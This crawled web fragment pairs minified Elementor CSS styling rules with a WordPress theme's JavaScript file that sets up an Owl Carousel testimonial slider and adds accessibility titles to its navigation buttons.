.elementor-element.elementor-element-ef7e04a{text-align:start;}.elementor-930 .elementor-element.elementor-element-72ea037 .elementor-heading-title{font-size:24px;font-weight:800;}.elementor-930 .elementor-element.elementor-element-4c25ffa  p{margin:0px 0px 8px 0px;}.elementor-930 .elementor-element.elementor-element-ffa8158 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-930 .elementor-element.elementor-element-ffa8158 .elementor-icon-list-icon i{color:#E3B25A;transition:color 0.3s;}.elementor-930 .elementor-element.elementor-element-ffa8158 .elementor-icon-list-icon svg{fill:#E3B25A;transition:fill 0.3s;}.elementor-930 .elementor-element.elementor-element-ffa8158{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-930 .elementor-element.elementor-element-ffa8158 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-930 .elementor-element.elementor-element-ffa8158 .elementor-icon-list-item > a{font-size:16px;font-weight:bold;}.elementor-930 .elementor-element.elementor-element-ffa8158 .elementor-icon-list-text{color:#242424;transition:color 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-930 .elementor-element.elementor-element-8d2671f{width:50%;}.elementor-930 .elementor-element.elementor-element-49ac777{width:50%;}.elementor-930 .elementor-element.elementor-element-2790340{width:50%;}}@media(max-width:1024px){.elementor-930 .elementor-element.elementor-element-c1adc30 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-930 .elementor-element.elementor-element-645829f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-930 .elementor-element.elementor-element-27c1be6{padding:80px 0px 60px 0px;}}@media(max-width:767px){.elementor-930 .elementor-element.elementor-element-fdf95b0{padding:80px 0px 80px 0px;}.elementor-930 .elementor-element.elementor-element-645829f .ova-testimonial .slide-testimonials .client_info{padding:30px 0px 30px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://creativeconceptinterior.com/wp-content/themes/retirio/assets/js/elementor/testimonial.js?ver=6.9
body_size: 401
content:
(function($){
	"use strict";
	

	$(window).on('elementor/frontend/init', function () {
		
        
		elementorFrontend.hooks.addAction('frontend/element_ready/retirio_elementor_testimonial.default', function(){

			$(".slide-testimonials").each(function(){
		        var owlsl = $(this) ;
		        var owlsl_ops = owlsl.data('options') ? owlsl.data('options') : {};
		        var responsive_value = {
		            0:{
		              items:1,
		              nav:false
		            },
		            576:{
		              items:1

		            },
		            992:{
		              items:1
		            },

		            1024:{
		            	items:1
		            },

		            1170:{
		              items:owlsl_ops.items
		            }
		        };
		        
		        owlsl.owlCarousel({
		          autoWidth: owlsl_ops.autoWidth,
		          margin: owlsl_ops.margin,
		          items: owlsl_ops.items,
		          loop: owlsl_ops.loop,
		          autoplay: owlsl_ops.autoplay,
		          autoplayTimeout: owlsl_ops.autoplayTimeout,
		          center: owlsl_ops.center,
		          nav: owlsl_ops.nav,
		          dots: owlsl_ops.dots,
		          thumbs: owlsl_ops.thumbs,
		          autoplayHoverPause: owlsl_ops.autoplayHoverPause,
		          slideBy: owlsl_ops.slideBy,
		          smartSpeed: owlsl_ops.smartSpeed,
		          rtl: owlsl_ops.rtl,
		          navText:[
		          '<i class="fa fa-angle-left" ></i>',
		          '<i class="fa fa-angle-right" ></i>'
		          ],
		          responsive: responsive_value,
		        });

		      	/* Fixed WCAG */
				owlsl.find(".owl-nav button.owl-prev").attr("title", "Previous");
				owlsl.find(".owl-nav button.owl-next").attr("title", "Next");
				owlsl.find(".owl-dots button").attr("title", "Dots");

		      });
		});


   });

})(jQuery);
